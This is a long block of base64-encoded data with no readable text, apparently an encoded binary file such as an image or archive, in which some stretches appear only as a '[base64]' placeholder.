6C2Ne6K4nyYWarFsHPegRDoXRwhHssMdc+OXDfwHRD0XaimPEUkIkKZEdbb0MFKN4uOudRmctI00Wm5ObK/6GObIBQBpVtJmNvRGzyYGGHIOGDnSYwRrkEIU9aFGIpzFt/jxyCOQsgtHaQ6oiFLPwhiNpW1tj9AELQ1DDIT45i0pgAQuHmMU2QtkLWpCSQYdohL5U2UrnDgJDeRPEhhLBoQ9lwpaIa6ridLlLF9FDSpPLETGBpDmlBMIRynwSMmjBrSJAcxB/jctdM5GJS8y2tt5UKSCc4AVIuCmdb2rnnIznzi+UE0/A+0I+mdenMpSBTx4IVD79pCfq8eOw2NOeQil1v4bmwhlqkIEIzMaMTvn2FsAIFU2ywYxJZPRSuXCIEDSWUht/k6X3q8Qk8ocIRAjDGQLE6ZCJHFMAIrAczoBUeGTyjqHahBvQmAUZluoTXAalAlDtQVSaEggz1KEM/[base64]/yiNBpryMIhVjsLKlABCwX6xpN8YVzklucS7PBFJrjCiLyd+9xmaEMbXtmIRLyyQ9kdznZz6V3G2aMaZRDmjnxkg8z5aEiBUIV6kbHtVQAiCzZgQhscIV/2ekURzXa2I1MaDUT86Qv//lXTm8yZB0Hg4RVsigSd6IQn4+XhCzgwghke3M9A9cnlyqOBnghq0INyeHse/p6wzUZiFdwCfeijSTsEEtJKKMi0dCijF2+cUkzo7374QwQmhJzTIsc0yED+notRkQ2VCDWoLXFGqaaMI2fhMoMtQEoHZ/fga0kFq+oiogtfWCUr9aIt1gwFnLOyJTM32oUwPCtaVzEvSrs1HPg+kjx6jQy38mswtLiEVQMhrkdD+mCSphs7jNCAS3fmcKCeDafH+AhVn+YROiO1cnbhBlUT4bLKOeOqK7sZMcIas92Qx6w5Gx10EMMQ1jAEMubxD3b41hOeWNAnTdGJRfhCFaZQ/oXEJ07xbkTD4p44hS5OsUls5wId3Mb7cZGLGGKcYhCXqNAl0G2GvLl/EG240LsvJIjsXlCNQFmcvRvXBhuUV+2ApN/[base64]/ojO2MKs4EIuVsfwKI1u6GGuQmEV5ArfBo2HfCgUGOG8Ko+IuqKvTAhhJo0dMuPzOCP0sEcARIYIZs80DktlPkEVV1EVqwAAMuYRQGYLiGAGRI82WIAIOsYNHkEVR4Y0cIkzFiD2cE9n6sEetkEbeq86dOEWlsEK1EERSYtBHCR/Pqm1cMEUTIHaqq+2bqwSusYPskAN5AALhoFtpgTvVuHbHiQuFGGV2C/d8qYMBkHdGkH+pstC7u/KLGj/+O8fwsEKOMACNEggM4daKo/guG0VymAFzCCR8HAPvYK2UMrZmg5bmicR2oTkIiFGkqEWyklOIKEEPc4JLuAC+MQI/vApBqOnT14O5jzgJGfQ5gKgAG4QB3VQIyphxMgmIgpBCM+HHAZiopjBe5ompMhoCbvICbsBEaKwpSrBx6buCrMwF7IQgJihFCahD5yhHVbCyZCsU8gBo+KHylbgM4jjMyygBYSEKaylWwAhDukwq/xKEO9MMERJ777qD+cy8MwKrZBBz/iM0v5sHOzBHu6iEQ0zHKrBHvRihv4lELCADKbC8hgD89IMYf7CrTzxEzVjYmyRBk8jADQjNEvTNE/xAFjNM35CGIlRZ7qhHv4B33iv1tDhGqxhEUIBOuxBGWCBQfrAKT2BkFpLF0xhEVghv44Bv6yPItPBGw6BDLAN/mz6wEAKUZT8ALnESURqQf3Mrf3k0QzqUf7kLxESoUQEIAB+ogEaIP9+oh/9MRyMgAMewAIa4N96RKrqwEiQhNsmD0jKwF8CFBYksJGsjxWWU79szBjArCkyhJ7qhCNjBBYSYZ6goAMHob6swCRhrgxi0ENjkMJgLgZJQCYNqgAOwCY5TH80AhWW4D/8IyIkagg9hRkMoiP+yBOMgYy6oYsypoya8MaMAT8qYRac4ejW4A9gqgqHDBMQ4SIqAhgmwUGygSaq9B08xVPiZyy1oAhWQI0wiA05xy3D01rgDhDZxS/xDC8NI87SBfCOpC3sckrsRjN7KfEUsxcyoRfm/kExk6HX/[base64]/lbUaZZgJysgIiogBG4hVD4l6IQFpPCHjJqQjARAAKpAY5TSAv1gFqLMGfqACpC0CosWEfog2C6CVeyHSqs0HjylVJxhLJkhF5TKAr7UghhALXmAy2iHTLusDluoL2NoLnpoddhUhcxsr/py8OZUEfJCL6bBTw2zMWEBYu+UHv6sMWeIvQaVzAy1MjMRMyODUcPBUTszUjF1sgiLYirGcR/XYtBTUzvV84jCMxsXZ2kjPTt1M87Sc5sgY1hRdFexNeDBdE/3dKVBHOiWddnjGTgLHchhGxohtNAhEgQhHFahpWSFap6BGFThEnjB2QBWiE7q+myWjNyAB3oAbPwA/hVmYR3U9Oi0UkGCiQmKwAwagf2mdRDsoFrZzQym60MgoUQ311sZ4D3DtRZo4FwLciA5oAWWJQvmd6m6NHMCoW1Fqb6EdyKjQV3tADmdEBO4JYjswAzupJ1OLg/wgAS/QBAgljBWxwxIwCQplgZogIIvgAX7JMI8lgZKdDZo8gAagGS5R3+kVAjo5wd/MCIooAKW4GXJwRpmGFTI4SI8gRV21Jt2AWcFgALc4EdtLJyG4aiyoQ+aYGiLFhP+gEFYChVy4RaiuA/EYAkq4YFoohzeRyBSzCCcwWrPDkyf6v+ywC27JYRo51tI6GCqhBDLti6qyTDS1k33qs7SdEq8/gJukyEyDDMak4EPHa/X7AFGBDkwIJNQ7QBwL/HRBndR58FwHzViRkNxh2ONIHmEGeCWRrgzKhk0DGtzOcNzz5IzsFaN0tdFWBeVp0FVaQ06tOEaIMEPPmUVPOAS7MQXXMo9tIEY4ApBHakp7GDR1AATrk8pd+ETzoYMnJdp1EFNDwG5QsELjKANAqFCrIIe0W0QyiA8120eE7Y8QRg98a/ewnWXYIF92zdz4DV+l2Wp1hKqVgAQ/MXNtmYQEPT6lALMxmyYgzSIgqjLIIGezIQDGRgK8GAQGDGCuW0QLtZiKdYkSWB6aKDCLsAIQPgUK5WEEeom80cOZGAJ/EAO/[base64]/m+yOTzVTZvDd7osmlK3y5T90R4SYUceYCjKVYPglQTe+Z3Vsg7WQq23pCm6gQKxj1CD6Hp7gAqM4ca0oC3Dug4GweQ4EOW+IP0McL0GY6ExduZM0gOsAOYC/ALMwKJLYzTXM6Nx8LWPrg+ETQhWVmUrYIXJ5ydTWtfKxxlcuw90eId7ODQolQV2lgmpQLigQaPegYiPBRS4ARxiIhcmYQ3koMapWAhQASzPp8VSLBdiDBCK4KrR8rCzrAiGgFvi8KquihGKRO7mLvDM+qztIo7X+kzrDA+fBEEyYV/owkrmlnXtehX2OvHydtD6WlCHgHMAN7AFOzPpZhxIYLGt/gc0aVBkR3g9VYTBK/dh1ig0HDc0Oncoau+wJ1sAMBtURdlTNftL07ezHx20zQE60KENaCC0yuAC8jUbrGEbGEHYKkH5TkE+ZtvZgogMblsNhoABVoDpvIgHeEANUAEa1uEbrOMviXsa1SAQ/sURWsncDBjdtPm5hX3d2iDBUePQiaO6wxW75/MBGJw+jUntVkAFoGpzwKrvvKwObCwdsK8ItEAL2tsGhsAGbqxaKBNgqVkU0AAPTG4QGg4P55UwQgEmK7iC+0SiMfgCSMARjj0AKnc9S+R+fPxJhe2Jn9RIRYACXHhlV7gPKoEr0ScoB2Lnjg77JrKmb/qmKTU3/pbOAlZgCA4hF4ZBo+IBHOpBHupB5WMiaBVkEpYghbHAGa7UU8qQKIFhI7KhIg6BCbz1sNVSqrzsjM2bS5z8UNFUys/[base64]/eCvQoQ9PMvAC8J33Y4djZQdXMn53gQhu8u1AQgSfsEb/qosYAjEeiu0xAxSypGakAmY4EZagAdagAo+H0ijgQzAXjEqzxGyaZ7OoElcKEDL3xdCoSTvfYMvOIPLIBSO/UQ9z/NKJIonoXwu5Xs0Qljyvw8qIAESACAqUBhYQcSSPrmyZWvX7t07hu2yOctVqY+cXd3Saey2S4CAAh5BsnCzq2RJBgws8BgyhEqld/HA1QMXr+bDXLmcZcuFqpKzh+3IKQQGjJkznUhxHirCwEDKpgYKFLBgI4sZQFcBBWIUSGugS1sviXVENlQoWrRW9UI2bVq1t3DfTvOVyRFXr4zyMhp7Nm0vX3RDZWo7DVkvWLXC2VtMb3G4aWuT2fvH/[base64]/[base64]/eSezcccl/ufocic/t9101TnKAHbIObrzzN2BV97R5YUzjDbmbGNGCTiwA4UDLSxDzjYP01LGBSWUsZUfqJwS4DG22pqggph0A2FJEWJCxX/QzKPwOh1O88vdoYQ4Yh8monjJIIwAboYdMBY+Y41m6Jjjjvy4/HIAQBYpeZH2JEICDSQwacGTnHNuQQM2MMIEDVoyYu8lvNiaUTpF2FDmGmxHY6CBmJBhB2h7NZIJnOKGZVpftBCzp57CA2yEAw5cYEShf15QhlmM6haAVI9CKikzt4xolKbZOOS9Q+VUIgIFBSSAXAIVYOFMH6o6RC05QTEDTCmlTNIHFqyUnU43IVFQRa9s/uvGH4CVEhWogAcWUAEqGEKOa1GrWTUJCjmmJb9p6YRTScmFJ+zAgegABzkG4EARsmKGrtwFXV9Z1+/6tRbCyCsZyejQKkLBCED0Ti+h4ReeVkGLsyDjhwVji8TEs7DFsKMaqlEMZSpjj3EoJhxIBFgdZJAgLIUGZCtEy8jYMY9w0CBnKWuObBzXo5vBZjgN+NnKgpacALhRANOjnm1QEp3buPGOcaROroKmx1zZ7I9/dApKjBaONjhhecuzgiiQthhiEMMc5jDCBQSBhgtUjRx0Y4cgPHCBA5RAFLRIgydOMYtTnAIU+kuHglgxOwc9KEJr8MMpoBE3e8hjHfC6/[base64]/hGN+BaE0VU8l0GiLxwxxSx8xmOl2eppUKMaLnpxjrVJGXNqUz0y8uYjbxSAYx0bAAPg0Y0+i04AWgZHPYJksqBdDniScYCWOcEe4RCFalVbjXEgQxfpgRokSkACq4WDNYIYaAmSUYs5zIGUs1CFKk7xJVsdIyMzdWWEWEEFTxBjG+xYhy2/8Q27/QKGvegDFSywgtaZIRnI6FLgmOk1Z7qomYdrETQXSsZpVpOa43ACB5RkASc96XOL5UAWALGkK+WQEWTbn9oeEdNXym52rDgb7nCIJTvUgQyHwOdWg0fhtOiTh7TwU/JIkLznQY+9AKDedn4GnqNiz1IURGo7/i6YLFT0QQYJAMlHKCCEnGSjEt2LhzMmMS2i+Nh+oCAuOt1Q4JKsTiPeMKUKhDOsnVagDyYlSlDfkQ1KTaIUKCXKBTml1IkcggbAgSr1SNAifNUJS+XKasgmnJZ3tSUu7ABrDJFBi0sAYr/yLKcO0dKuVbi1F26J68LmSo8jriZhUBQPE/XqCDv0wK+4U2Fg+wXXedDDCIhV2WyiA1oAuLHToG6Zozbrsup4JNSOZQB4SusyVvOGBr2YhTZoUQIoIAoX5GDHL9jRhkBB7Re1qAMTPDGLYThSFaGYRSoFnJEIrY1Ep0DGhugxj3Woo7rVgCE7kMGDFciABma4RBFa/tCIcfSCK+OaEVaY2SLEMbMNgkhENF3m3vdOrhad6xw3U9aCFjBBnEYogrjEgu5WAjB2B44GghxsRXaRRV2MOATHAnEKSW/1nxjvoTiR5wAarDB61hmaqvlx0qKM6IJHSSqLqZwLLFDAIzQG6TBWlYtzxCMbV07x/EqRi2HMoqX7O/iRaTqLWRzCyTtlgE6VzgAsoHQSPHbVLaB+5ZJWlMtHsaCXbYB06UiFAU5gd1XRbEXTCZbNakmNC+cl53oxog54Nqu60BqKO7nLX4EOx6Dnets4K/Ef9qgGEceBmYuFAhAsmbi+sJjFVVT60jtDmRp3xrLJfsSxo0qAAljA/gIieH4LoHeD6B+hAMfiJjdEEL3oE6Cb6uim856PvexnT3vPSxYABuAHJXIjANWLnghkfIAqdHEJJJTAAZ7A5C9gkduDOkHXWiBn0aGhjX+GohWpNJDsnB2NP2BBDapAxjPQoQ5woAMdbUlGnNlhBhFgYQU8wMIhtOC6MlRjrFQdl4vY7W4YNULeIEZv/GBv72UPkEADVaI59XVTT1IEgFAEULJfetEViKA2B4dwBoII9vRXdgI8fLZVjtAlWRJhFTd37AKCXcIETeIAHvZhufF1ULEdBwAeFDQpwDAJubApXIYtCrEqyeIMVEAqqIIKw5BjyRIP5ZA9PjYpJTUM/tDgc6lzKzKlP7xQdEU3BIIkHE5hAYVQCEtQCLdAQaXQhYWAZWF4LZ9yFDgxEVqwAjvlVEGzAoOgf2RXh3tRd2eHFn6hdm82L2E1DTMUCGSQBXmmZyu0LmdRMG9VV11ED3qHaH7XGNZUDQmDWgpjGLQQCFjAA/F0RSDDZnCFMFZAeXUENDVDHaB1eQCQAARWYP3wirAYi7IYi27Qer7nBjPAGwkgi7XIe6cGAAowi8I4jLAIfLjHD8ZYBbIYDbuxeZzHArpBBqrQJSTABNawDcnQCIsQKBeAA7tmBnNgBMTgc9DwDOboC2iBfaqjfWqzNn9AInJwCNugDdBQDtyA/[base64]/7GEPTUGeBkAVZYFaGGIL7ogi0UDC0oBrZxhrh8IgKM5l6txjWFFeLQXj2ABmZmAVU/sSBHzNpfeEL0/BV9DCKYjli0XF7jiUAlUcExDibs9iLADADsvgJvMECvNh6v8ibtBmcxmgAu5cbn5CbuiGbsVgFucEBdhAKuHABpnANvyAIgHJIF7Brg9AJ/0aPTrkN4LkNz8BDqvAlrdSOnyAHahAiIXIKw5AQFkQM1XU3tQB/LTAEKiADCHIIgAALNsAE03AJAiI2ozSBaPZuiQORPSKRE0k5sEADD5CRDfBUT0ICrtNd9mRPWWADFhAAu3KBEMIKCKIFf7WSLOkL7qInGPaBXKEgZKAGhpkFRcASNmADK8gEK6RQcOQUaURHQckPWMYM5OAMUycHCXFRqnJR/u+QLN4DLe+wKk/5EBAELVMXhhWUDdxgldBQdKDgDey4P7biDUFWbMNQpj7XAl6nHUrXB2eZZT5WP1SXE2/[base64]/jW9oAJWwgMqIAZw4merYARVgQxiQ6CmZEoRNoE3wjivKlkJy6ANSiT2kAxewAHfhBIPoJFVwk1PQiUd5JrAuAUEtguf8Ah/MKK3AxqK0pLDk7J7ood2cZM28CQ6mTw6+QAkYHZbBR7Tw6M9ujMlFqRDWimloJTfAz5TCi3c0KRP+qQ2MQtYBgwNdCxZqqVc2qXItT/HwAugMAut4IS0VKZPOASA5DNycFTwIxQNNEGUUoaokBNrqIaoUAcS+1QW4HUJ4ARoNnZ5GRo9xGZtlhp/Sakd4gs0hHjigkP7EoLoZkWhoAimkQm1gAy1EC/qN5kL0xriISSMUR7s8Kmh/[base64]/uqDNuwRjIOv2AFHeQzzIFTBuB6nPUR1WEANmA7+JJVHqhFKruyynRIBsVxDjCzyHOjgKpQFhxGPhodJUYpZ7hjYpALQ8spzQKVz/IOR+ukEMQNw0Ap/[base64]/hjEcApUQAbIMAu/NLD4PLCXUHHgocke8cAQjLkPKwpGkEYe9BRNkbuPZcEFMD0PcAJaUEJ3OFg7xCeZEArMdEjNo8I6iSiAwnE6yQF1sC7IBsMeJMNASYPY47PMAHVK6j0jBS3P4izfc7Q+DA3OgGVHyymr8g5T/IStUEqg0ApELcVK3LVmCg2egLofUQAiIAZT2UCeci1CMZSU0hOocAtmXAkcyk1wGBVMMIduTHaPmqMsqRY/RBh9ODAaRwY9oJKN+nCJO5OB8zvDFESSa6njgcjj0RiEFw6fWpj+yCZnVapnsUWptTM248+rWwBh1AC6gcvDO4vGmBuyPNnI/robsIerwAmLugkAsEcEzgsA/xMNw8gCmTcqoDyMpQcAYnIL1tAJsBAO60AO18AEJRA83QtJ1ibN6jCP/[base64]/vSlTUBJOGP9x4Z70YOVCXuY1mo9MJ9qZ25dJ3yMuGQdOHkBOP+NVrQwTGldqeuHNE80mb0QCoXZA5z4GaEbWHeC2LWwxujN2I1tAGG0G6aN2bJoywBwnHie2bwXi8AnvP2gmwLg5wBw530ui8OaBdZgDcuwCrTdCeSgBZ/ECEzDNN9LfudnbeL5DOT7T7pQdMPwDOvwDadg5l6AB4IwB4VAzl0oBkIQkMKyBNDNA/HXAxagBtCQDTg9BI1gDjHuc0XnvuMNHmvcwOq93tY0DsmgmhnJHE3R0LHaR0KTEivQusohG02y7duuwgdFAu3hBJdzAU7gASSASEZwSMcH/ijbzgTYPBrmzQ/aYeEVG4PgcWXAYNVWWoZC6xA2N9M0ncROOtNEDA0AL9MuXvAJn/Bdi9RKjd6YXAAqMAnlPLbUEhFUnWLMYMZ9AIGXUyXbYQHGNNd5a1ZxjCdz/OQDw0N21shUfrjiRdeIGbqCcdeQiwxutQrrUImKNpkIU+aFOQQ8MKqjyeaHXVjh8AtwLucNzMmt24y0t9q8W3uep+d7nui824yxmIvKiKy7CIvAmxtYP4vDOgmNrgvRhQu4sDWNYAq68AyQdH6/LffWho/Vpw14n/eOZA7q4Asc6gW2YAtocEha0IV7sAdLIANaUAQqsAIiIATQ3QMqgAVU/tADfsAN8ZClMo4MWVoOUpwNw+AMoQ/6zgAeTFfjqpvsyr6Zv0ACFZ4yn+MUDe2bHcxNFaACQ9C6cdRQsNEkHPbtJVAChYJIh+QE/J3uy1P8ZSDuG73tgFDSdUcWxp4czHHhPgoeZDgJ+U4U2MM+VMbDPnzwIA7w3KANB0/wVrnwUZv5DY/Uw7ACEZ8cWEA/I4K/tyAUrvIqQDVB2OMHNepvAMGBgQGCBkgMYpQw0EKGgxgmZHRJ4iVaFS1WXNWrFzJk0zx6ROZrVShGdbDwABRxoiOJEF2+hCnRkaNQmWhlshlKJzJ24ez9tEeP3VB283yFApTlZJY6gAKpnBlV/qpOWsiq9UxmoMBWAV29fgUbVsDWBmUbAEDrZtdatmuj9YMLN1pbumsfoQWwK+5evn35EsELgMVeFgC28HUjeG8VvAL8PoYcNwFaXeaQ/[base64]/[base64]/m1Wg+21OgzgwBNuzKGlDU1+QaaSJWQAxBM1LFihgha08MOPIgbkgQc/wOGY43io6KVjcKRD8sjuwqOtApUH8tUr9N6DOWb2fhqnFhoQrK8ADphgwggDAwiAWv8UVJkC48j4GWgFDyDBgRFpmNDCEqxwwkMSShARxKpFfJCEpk9kmpFTXGQxvAPHnLEBC/KjDcfe3p7klh9LqcRHZob0MZsoo1sSmnaWdBLwvfkeXDpuuNxSy2EO6erAggxgQAQ5bpkk7sp5dJOczONEhQwbyCiCBA4CtNEACgENdKGYWoooUYsY7cXRR5HpZaRLACFjiCEyvSSqQn/nNNSEfm8E/tdQNqpmnXnoWXWadTzy5fYsyJABCzJqHb53XGlCtKOewmkgRmDH98oAs9ZGS4Fw1x8Xrb6E7i9++f1zFjAAHvmL/mYZC2wGIv4HYAAFOMAAKgAtB/[base64]/rjzra1t/LhFKXQEt7gBow93Y4bdvFOOvfUtG9uRUuGwEw8kDe5wWbrSloYxiwp8qT6Qo40F5HC5ObFSc5rLhjMOwQQb1GEFAcJlQcrQCNSBqlOsk4iiLrIo2MnOF7WjBUnskLsh1GolhroV8FoiTWk2ong0WZSjriIPjzxvGtGrw/R4MAQy1GFQotpUrhDlC1OFA3wtIx+wxqS2AJ0FLUR41if8wqxoRasw/umLGwQ6UIIOdAuTaUwCFLpQhupzMQyFqNAUwAKKVtSiF8Uo/HAwiEYsohM4cIAVcNGJTKwiNKRZR0rXgcF6qVSlpdmXavb1gALUwRFQcAEUICEI/iTEYhz2CEULRACxFajBDzIQghBkUAEiGuAUF6wHOLDwjHpUtR6kEZk6wDHEIhpxPwJI4hLFqp4megE/[base64]/sRzfJC77J7wogAiVEEtftlFP6FlP2Ktry+fCIxeDByZaPDnMAvmyy6oRYNTBGIRhqBBSIPRCSjAgoLycmlKUUOMl740X/oKBeQCIQokOKAEX4BFJDSRjNwwYQkqsMES/KAGGSzBxxZQQXNUYVUiq8ETREayVYeYsq6qjCBhHatYy1oERujCyqpgxArcWh6D0AAHVBMdB0jQgumhtwUMsGuCFoSiC+DAC2iAMxRQlFcXewAJUIDCF/SMB0i0wQpWGIQZ6lArW80ERlw2X34bEB7ebnZOpejN5SYhJO9sVk7kaMffmEQkOW2WO6yNUpEEVzjFaYMboLzSLHpgngM1/s4AFJCBDOTAJmbQibOJNFMlLFYEMniiCGuzwcX2RJAyJKIRv3MJNIHHEolM6rmMii6jknk76zLFVtPUHrO1K6pQbCrbuAqmTtLakY6sQ1IlqUMReKDeplz729pTVHx7wgH7yhOu+TXAPSEMGQIPZt/92MW3/g0Z9w08Lv/0QxbsgGENG+IFkdiGNkwTYnVsQxXbEPEGRSOabQDCABYoAyRaXAJBrOIXyUBHT2qhBhGQYccnqYMQbjyELFDhEuqohzzkodJA+CHnOk9yVbnaZK9COcpL/EkyBhEKFpliEVlgQFf8c0YSvDkPkRiFLUaxda2/QhBlKCd6V6CVBBEW/glouHoe4PwFPC+2sEi4M57Zjtg2nAEPaIAELGqxd0U4xY+nQNnjzEfPejK60T/[base64]/A56++vcFAOCqv38qgSKYAw/ojGCogxfAg19QjYlzqW8ABCwgBgvSoI3buGdggoHggDKI/oSRgwRISIZk2IZawDs8UIE6YAQsEAEeiLkecEE8cYU+6INceIZ10LlQoAIb1Lkd5EF5GDqiKyKjOzqZ+YlwYLpTWAQsiDqvOIASgAI404Qo1ISty4M8sAVNqMJXeIVEwD0QoRonQIIvQLsqrEI0YLs8wwMXwAEXgLs80zMoQIIzgAQv2DO807tagAW/i4ghQjTLGh0LCA/Go5PNIq1b6IPKqRtnKAfQGhLKqzw5uZtJ0jzPyzzN25stwQ7R0xJPCCPiGII+8INKqD05IMVCkJsfAQZgQIVDYMU6qANR9AP0IgELyAJPIIPf2xMGcIJMUITqKz7sCzdxey6LIInq/kKvLIg+PdSeiRC361Mnb+Oe7WvGQDAe9ZuGjViF6kq34jC/7CkUbcMmdlqHnrAB9wuLBACQ/LKAAkgLyOAnAcOfvdgWtKiCgUMwtPC3/oOLgFOf/[base64]/HDnE/soxE94irTSZNGAoB1QABiJxRCKJkx6JJeGiJNQanCYhNWiAklObBcWpGFgMRVRwzFyAzLiUG825tUrwhEpABU8IJ9wTs0Owxd9jKgagAV7sRXBbtu2JxvAapuZjhGVCRmS8HhdiL/dqxm+szWCUxm5jhEDotqnAJo9YhWnIxuoaIxVgipRQiW/UFPW7inCgAbe6rcYxpdv6uN8bHb1ix/txRwFrlniMCwLzTrioAohaKCLgi7vgorqgi75QT7ZIjHzsFvJkqGzhC2opAoHEgW3oBCSIhEhgh0YIDYWkuG2ooBPTl22gBRqwgVDwhXVMg0UQhRLoq2B4gXCohQ3z/oJkUAd58IVxmAZG+JMiMJAKIAGDMAI1iEmZBI5KgAZ00Ll5mAedFA8m40mf/En3KELa8QVfoAVGQM7j4QhzwUJNeIWtM9JIUMoq3Do0kDuuHEMyZLs7c1IkcAGvtEoraAMvCEOr5NK8S4RBCwSUqQDBuzdcCsRJWKTFqxy5BAY5eL1bKJI+EK29zIa+FC7Hs0vBrCRMKszDDKVZoII+EAM5cMxCzQVnOFTvAC7eEi7KZAZU0DU/eEWkKQLMvMXRoQ0O4MVQUARF6E3UBNVcUSdpnAkfDafXxL3rsQNlvITbXM7ra9XcbEZACNVQiJReWAdfeAo7uJgKYArsSU5N/oE3+Pq+nmCC20LWZD2QBIAcL8IlA6HHfpgLZRk4b/m/vjAg+ck/+5uf+IFPgOvWanmfcDVPvsALLbiAC4AEa2iDu/[base64]/QOSDxUZ0ikSngt/k5i28D5NE8yTCu5EjUgVFHMhUKtBMi8U+9Aha6VyzaJk9lLJD9ABT/gAJerhFtsARJgKgsYhEzYPmdMTVn9VJpwL+7ZlN2sA/QqgjJDr3Iyp6fA3NNkCYiY3MgFBOwblVCgHWSQB2QIBeKkAF8F0+nDvnXalXBwAmXl3dti1nSUv/5wqIPDKIuiz4MTgBlQsLjYP/kp17iYx3DFxwiTXgB43riQXvrbR7wogQuAglMIBk2IhFfAAS0ggVCYVxMzUNYgBjIggUCoIAIFhAK4ADIQWAnVgktIhnA4hXawgXZdhVRJhllwBjMogyJQARUYJyrwhDsIBUFNDjFQgSXw/[base64]/cLYPedeWtUKhXuyz4yYsIa0+34AsFON69sB8B/igIatHefuAfqevW6+2HewzXYG6fbt1lcAWAALiAFbGGbUiGSBAEJlAFJggEe0EHG1wpbt4G1ngGQFgBO6AFAn2G6DGQC5iDQMCDdDWDRghBU8AFdfUCVfhAKFgFbHiCLqAC2liB0BmdQ4DgPRADEZBJC7bgyhEGfpAFDi6iZuCHefhgIgyKSOGIb4iUj/gmRzAYLLw6TcBZLDRDMYzhnsVCLkU7oyXaoo0zrzSCKmXDJl1auWsEhyYi2qCAMMktZ+UArAUuQsS1JxaDJciFrzXFKp68OiWHVLxTVKCTz8pbOe5ivuGOS9Kkw8SOWWBj2kuOvIVUu2287+AOZziT/qCWSx+B1NBR41vwg1tqgVsCI0VIpmYcHkPOTcuNit1kCEDYXKXAgkZmZDswp0r2RoWQzW/rtm6rFEBgbE6mCHmohlCurh5IAAooAldUnWBVZW3qCS945dAmiPzKzoKLi7m45eWNCwEYXub9ltyiAGpp5l6Wz/qK1r1ATwHgadiW7QP7hN8G7uCmVri4xwJwgmCwhm8IB00QhTKYBF24BCb4ZtHwZm5mDW04BTxRBdV4Bl0AZIJwABKYA0DAAwdwgEsAwVe4hkPojDI4hBcTSW5QB3PoAznwoizYPQswqghemIRWaAumBH6gBIhWmQCPh4qOGaAICY7YBo32CI1g/lgZy9kJz1mhBVqllEKs1Fm009k8u/AczuGhdQE7q9K4c0OtRHFQEPDx2O0wUZkAkegnlswm3uKvnYRKKITNasSl1pw5OdS7xUvKedNEnaTuuFMxlpLQO4SKkUE1JsVJgNQbx0xnQAVKK3K0zVq/beK7LQIa8INDrIQW8OMWUAGVMYNBlmRHyBS8bsY0L5TWdEX0wgKa81xHtrbMZS9DWQi/bopDudxNqS7H9rZfdAR26ghRrgMeuOzMbjdvNB7xas42WNbQnnTfLdMAwYsIK16LUu1+qOVcxgvYju12JAy0KIDaBmbEMPUi4m1SN7h7ZABdmGZ38gIjKAUsYIRV/iCBbyiNDJ5udBBnYrgTRoiN1yCGOlgbAzCREhhvQegrU4iEcHgFbSiDCxAF9HICHEACDxgEbHAGLJiEokwjC6CCWTgEH1sYGfDv//[base64]/SU59MdmkvVVL1zTX6I/j13RVdMXVh1vs3lzUH/xVKpommI3TpQgdxidOnj7KmA9J5oBIhK1gRAVr9nqFNXKCLCpQIzuHEZ7mggsFfLLdsGgNbuh38SfPLsbXlc9aLJLWqB/H27vxaY5m9gh19wAkPoBAtghG8gAV9YKWAXMWCHDUCwAUCIDdUgBktZgUwFqRJYhEVwdhqA9nDYF4i/djPAAScUhFrwhD4AdyywzjBaRTko6tXTWHYP8GaA9woQAYk+8HpvD6CohpdVBbBnAifAgykMeLXjSpzaUhwOWoMnQ03AAzgMwxwuw4bXs6M92omneCjQUi9Q8WYACAoMGFAoaLDCwAoW6PBzV+rW/[base64]/o0qdTr97vE4DpnxI4ByDAIIUEApx/os79uXLxzt1Qr+LcQFrw/uMBsLdu3zoR50uuadvGDpIdwTBhgS/r0EDLOuqgY446CpqjDTHEkJEFLc88s802ErawggUMGMCEFxeU0MkiITJhii3aXHNKCUgIYocRTuDwCz3s/IIFFpPwYMEKNnDAgBqnyCFGDyJgIYYYSyyB5B57FFIIJfzwU0UFVVp55ZUJENGQPP94+SWYYYo55pf22ENPNaFcQkYFzFmBxyu2jDKKJnnY+QWeSLgABRpo5IEGnn36aWcekeRRJ6GAQgEFEl8IOuifj/a5KBRWuIAEppki4cUd7kxpJXgGMWClCs3wI8xMWskkUymtYtRHq32INGtJMqW00ks9vXQSSpXc/[base64]/HQFqgzpeAG59IPTXVVVf9iHvOdbKNL+EkM4guOBjAwTfrlDFIgtto0yA60BAzSxGAWIhhhkVwsAIHHa6ACw4e0LBII1Y4wIQvz1hDjike/kCBgxYlXIBGOPLY5AkWcvRgwRBqrFABFn70IYYIMoghB+lIJinGGrJISQeWrVd5dAIMuRMPmbXbXqaZvwRSRA9n0QDLKHLSWaefaOjZKKR/Bioooc3bCegXizoqKfV9fuGFF3gy6gL3SOCAiKd0MOd66xY0IeWq26rqakRP9kFSSFnNuhW4Kr10/64noTITM+QIS2yxQgKuk1RiEilhia6MlQ2iWCtb1GogtqrSk6zcogjeQgUzchEIMqxABS2wAYcsYIOG3UUuCtugx0AWsnpNBmCYyQxiFMMYg2UMMfm6YWHeFZfHIGwwZFhYXhwWslWEwhf0CEcvGgOIIiSg/[base64]/rW6FTPwl79cQKRVt+jf/[base64]/vYZjQBn5a9rDFFIIIqJacKh5UsaEMr2tGSNrKUBc8wXbdPd6SUVq4VSUhAQtCHOOMjI4nIrVySv5aohKHP/oKoTYJrLGbUT7dSeUkpUKHAbKCiFBF8LnRz0pMJCaMZzQDFvYagAnJtqIN1kOkOQcOvwOBQX5f5zFwm5NSn9oAKiyGqEp3Kg/[base64]/mpSgQrVPQ8hNB+Ly7+GMF8e9JlfUpzMUfXbg/[base64]/jvYsQJTw86tXCwIYLnNajmSu+dc3nXOdc7tJQd72DoHN9KTDu5bSxufznZ206MebWrbPNsrxrbRmNNkoXu72+BOy8173rpyl4/[base64]/vvzlB3+P/sZig0Ho/[base64]/iVSIgwak2U9nQwW07NxIg5Omw46oig+Ys4hW/YdW3yM4viAYBIyHxCy4CsmnRC+oCROIgtuSBX6heNZxgvly/8lVRYQ1SUARuM5Xv1NCFIFIH3tm1es3BsGkRvCIcbxBslcmuiRnug5RhY8kRZsiA3UhhieFQKOzOfpkRnEGiTaEw/6IPAdkyo+YjrWoi1WIj2C3yU6HQ1qIicqIT7GYGYxWSfuI9W94yPuoKoNYSwemxH6XO01ZJc93Sky4XbZYwchpDwmJPjl4hXWn8Hd0P/9nx3sEE9d4d9RU3kZxoNlYCPoRVVZlWlwnDSSkOjhoci5BQTepJowQhHgUxkw/sEUdowgaiA5xlw4DEKsySAihmIIVt+MDSRBapv3XeRE1iNVHt8IhJ8KCKQ+biVXbltXbuVCEqRTFiFgBSFGot1SOiSWaNZaQuRU0iPxnV1c0uLckUsKViITWKExvp9J/h8W5EvkFSNguOFMsWTmaV40ThjGHeZuQGDGNeZNTswq+AsIWQAT2EEZrEAPUMZgrpBd0EIvlGM4ZM